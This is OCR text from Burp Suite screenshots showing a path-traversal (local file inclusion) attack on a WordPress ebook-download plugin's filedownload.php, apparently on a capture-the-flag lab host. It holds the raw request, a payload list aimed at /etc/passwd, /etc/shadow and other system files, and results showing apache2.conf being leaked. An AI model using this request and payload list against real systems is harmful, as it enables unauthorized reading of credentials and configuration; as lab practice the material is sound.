 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Do This Last
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Battering ram
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../..§§ HTTP/1.1
2 Host: 10.10.11.125
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10
11
Add §
Clear §
Auto §
Refresh
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customiz
Payload set: 1 Payload count: 257
Payload type: Simple list Request count: 257
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
/etc/passwd
/etc/shadow
/etc/aliases
/etc/anacrontab
/etc/apache2/apache2.conf
/etc/apache2/httpd.conf
/etc/at.allow
/etc/at.deny
/etc/bashrc
/etc/bootptab
Add Enter a new item
Add from list ... [Pro version only]
/usr/share/seclists/Fuzzing/LFI
Look In: LFI
LFI-gracefulsecurity-linux.txt
LFI-gracefulsecurity-windows.txt
LFI-Jhaddix.txt
LFI-LFISuite-pathtotest-huge.txt
LFI-LFISuite-pathtotest.txt
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
5 /etc/apache2/apache2.conf 200 7650
6 /etc/apache2/httpd.conf 200 410
7 /etc/at.allow 200 378
8 /etc/at.deny 200 374
9 /etc/bashrc 200 370
10 /etc/bootptab 200 378
11 /etc/chrootUsers 200 390
12 /etc/chttp.conf 200 386
13 /etc/cron.allow 200 386
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Apr 2022 06:32:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="apache2.conf"
6 Content-Length: 7388
7 Connection: close
8 Content-Type: application/octet-stream
9
10 ../../../../../../etc/apache2/apache2.conf../../../../../../etc/apache2/apache2.conf..
11 # configuration directives that give the server its instructions.
12 # See http://httpd.apache.org/docs/2.4/ for detailed information about
13 # the directives and /usr/share/doc/apache2/README.Debian about Debian specific
14 # hints.